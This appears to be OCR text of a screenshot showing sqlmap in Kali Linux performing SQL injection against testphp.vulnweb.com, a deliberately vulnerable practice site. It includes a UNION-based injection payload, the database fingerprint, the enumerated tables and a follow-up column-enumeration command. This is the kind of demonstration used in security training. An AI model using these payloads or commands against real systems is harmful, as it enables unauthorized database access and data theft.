 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:43
kali@kali: ~
File Actions Edit View Help
Payload: artist=-9431 UNION ALL SELECT NULL,CONCAT(0×71707a7a71,0×52435a495a6f6172677550664f6a5646434342
5a54686f456a594877744c72425379594a4c725343,0×717a7a6a71),NULL-- -
---
[04:41:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[04:41:10] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[04:41:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vul
nweb.com'
[04:41:11] [WARNING] your sqlmap version is outdated
[*] ending @ 04:41:11 /2022-12-22/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists --columns
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
Right Ctrl
78°F
Cloudy
ENG
3:13 PM
12/22/2022